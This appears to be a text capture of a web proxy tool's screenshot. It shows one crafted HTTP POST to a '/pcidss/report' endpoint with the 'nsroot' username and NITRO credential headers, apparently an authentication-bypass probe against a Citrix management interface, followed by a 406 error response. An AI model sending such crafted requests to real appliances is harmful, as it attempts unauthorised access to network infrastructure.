 Raw Params Headers Hex XML
POST /pcidss/report?type=allprofiles&sid=loginchallengeresponse1requestbody&username=nsroot&set=1 HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116
Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/xml
X-NITRO-USER: 123
X-NITRO-PASS: 123
Content-Length: 44
<appfwprofile><login></login></appfwprofile>
? < + > Type a search term 0 matches
Raw Headers Hex
HTTP/1.1 406 Not Acceptable
Date: Sun, 12 Jul 2020 08:04:43 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Set-Cookie: SESSID=96568bc0dee1bbf47a36cc5e215c253c; path=/; HttpOnly
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self'; style-src 'self' 'unsafe-inline' http://cdn.pendo.io https://data.pendo.io
https://pendo-static-5175857953112064.storage.googleapis.com; script-src 'self' 'unsafe-inline' 'unsafe-eval' http://yui.yahooapis.com
https://cis.citrix.com http://query.yahooapis.com https://cdn.pendo.io https://data.pendo.io
https://pendo-static-5175857953112064.storage.googleapis.com; connect-src 'self' http://cis.citrix.com https://s3.amazonaws.com; img-src
'self' data: blob: http://cdn.pendo.io https://data.pendo.io https://pendo-static-5175857953112064.storage.googleapis.com;
Content-Length: 4489
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: application/xml; charset=utf-8
<div style="color: red; margin: 10px" title="More information about this error may be available in the server error log. Please contact the
server administrator">An internal server error was encountered</div><div style="color: red; margin: 10px" title="More information about this
error may be available in the server error log. Please contact the server administrator">An internal server error was encountered</div><div
style="color: red; margin: 10px" title="More information about this error may be available in the server error log. Please contact the server
administrator">An internal server error was encountered</div><div style="color: red; margin: 10px" title="More information about this error
may be available in the server error log. Please contact the server administrator">An internal server error was encountered</div><div
style="color: red; margin: 10px" title="More information about this error may be available in the server error log. Please contact the server
administrator">An internal server error was encountered</div><div style="color: red; margin: 10px" title="More information about this error
may be available in the server error log. Please contact the server administrator">An internal server error was encountered</div><div
? < + > Type a search term 0 matches